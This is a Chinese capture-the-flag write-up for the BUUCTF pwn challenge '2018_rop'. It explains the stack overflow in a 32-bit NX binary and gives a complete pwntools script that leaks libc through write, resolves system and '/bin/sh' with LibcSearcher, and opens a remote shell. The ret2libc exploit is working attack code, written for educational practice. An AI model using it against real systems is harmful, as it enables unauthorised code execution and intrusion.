铁人三项(第五赛区)_2018_rop

32位,开启NX保护



运行程序。



用IDA打开,跳转到main函数



没有什么有用的信息,vulnerable_function()函数是输入点。

利用write函数来泄露程序的libc版本

知道libc版本后再计算程序里的system函数和字符串“/bin/sh”的地址

最后再覆盖返回地址

from pwn import *

from LibcSearcher import *

r=remote('node3.buuoj.cn',27850)

elf=ELF('./2018_rop')

#利用write函数泄露libc版本

write_plt=elf.plt['write']

write_got=elf.got['write']

main=elf.sym['main']

payload='a'*(0x88+4)+p32(write_plt)+p32(main)+p32(0)+p32(write_got)+p32(4)

r.sendline(payload)

write_addr=u32(r.recv(4))

#计算程序的偏移量,计算system和bin/sh的地址

libc=LibcSearcher('write',write_addr)

offset=write_addr-libc.dump('write')

system_addr=offset+libc.dump('system')

bin_sh=offset+libc.dump('str_bin_sh')

#构建payload

payload='a'*(0x88+4)+p32(system_addr)+p32(0)+p32(bin_sh)

r.sendline(payload)

r.interactive()